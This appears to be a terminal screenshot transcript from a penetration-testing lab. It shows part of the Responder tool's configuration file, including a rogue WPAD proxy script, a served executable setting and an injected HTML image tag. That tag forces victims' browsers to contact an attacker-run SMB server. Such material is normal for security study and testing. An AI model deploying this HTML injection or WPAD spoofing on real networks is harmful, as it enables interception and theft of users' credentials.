 [Aug 27, 2021 - 13:41:03 (UTC)] exegol-barbhack /data # cat /opt/tools/Responder/Responder.conf | grep -C 10 ' ProxySrv'
; Custom HTML to serve
HtmlFilename = /opt/tools/Responder/files/AccessDenied.html
; Custom EXE File to serve
ExeFilename = ;files/filetoserve.exe
; Name of the downloaded .exe that the client will see
ExeDownloadName = ProxyClient.exe
; Custom WPAD Script
WPADScript = function FindProxyForURL(url, host){if ((host == "localhost") || shExpMatch(host, "localhost.*") ||(host == "127.0.0.1") || isPlainHostNa
me(host)) return "DIRECT"; if (dnsDomainIs(host, "ProxySrv")||shExpMatch(host, "(*.ProxySrv|ProxySrv)")) return "DIRECT"; return 'PROXY ProxySrv:3128;
 PROXY ProxySrv:3141; DIRECT';}
; HTML answer to inject in HTTP responses (before </body> tag).
; Set to an empty string to disable.
; In this example, we redirect make users' browsers issue a request to our rogue SMB server.
HTMLToInject = <img src='file://///RespProxySrv/pictures/logso.jpg' alt='Loading' height='1' width='1'>
[HTTPS Server]
; Configure SSL Certificates to use
SSLCert = /opt/tools/Responder/certs/responder.crt